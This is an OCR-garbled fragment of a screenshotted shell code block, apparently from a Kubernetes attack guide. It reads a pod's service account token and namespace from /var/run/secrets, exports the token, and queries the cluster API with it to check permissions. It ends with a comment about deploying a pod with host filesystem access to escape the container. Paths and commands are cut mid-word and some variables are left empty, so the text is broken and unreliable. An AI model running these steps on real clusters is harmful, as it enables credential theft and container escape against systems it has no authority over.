
Copy
# Check service account token
cat
cat
cat
 /var/run/secrets/kubernetes.io/serviceaccount/na
# Set up kubectl with the service account
export
KUBE_TOKEN
=
$(
cat
 /var/run/secrets/kubernetes
export
KUBE_CA
=
export
KUBE_NS
=
$(
cat
 /var/run/secrets/kubernetes.io
# Check permissions
curl
-s
 https://kubernetes.default.svc/api/v1/names
--header
"Authorization: Bearer 
$KUBE_TOKEN
"
\
--cacert
$KUBE_CA
# If the service account can create pods, deploy a 
# with host filesystem access to escape